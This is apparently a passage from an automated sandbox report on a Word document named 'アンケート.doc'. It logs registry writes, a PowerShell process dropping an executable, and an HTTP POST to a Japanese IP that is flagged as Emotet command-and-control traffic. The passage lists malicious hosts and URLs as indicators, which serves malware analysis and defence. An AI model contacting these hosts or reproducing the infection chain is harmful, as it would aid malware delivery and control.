Value: 120 | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3688) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3036 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR338F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2160 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\5Y3O8F77G5YF7YL3LDYV.temp | — | |
MD5:— | SHA256:— | |||
| 3668 | Bthq___49.exe | C:\Users\admin\AppData\Local\Temp\~DFBF5DED3F170EC60D.TMP | — | |
MD5:— | SHA256:— | |||
| 3036 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3036 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3036 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\アンケート.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3036 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3688 | WinRAR.exe | C:\Users\admin\Desktop\アンケート.doc | document | |
MD5:— | SHA256:— | |||
| 2160 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2160 | POwersheLL.exe | C:\Users\admin\Y5qq77y\U0aqzin\Bthq___49.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3192 | olepro32.exe | POST | 200 | 116.91.240.96:80 | http://116.91.240.96/yzuCeWPdhSp/4x73lQX3Y/wyw4P0NE2P/5Z90oZ5jkpXR1nQ0GY/4uf5du6/nrG1JL5XGs5pfwV/ | JP | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2160 | POwersheLL.exe | 18.140.12.187:443 | www.sbobetmonte.com | Massachusetts Institute of Technology | US | unknown |
3192 | olepro32.exe | 116.91.240.96:80 | — | ARTERIA Networks Corporation | JP | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.sbobetmonte.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3192 | olepro32.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M10 |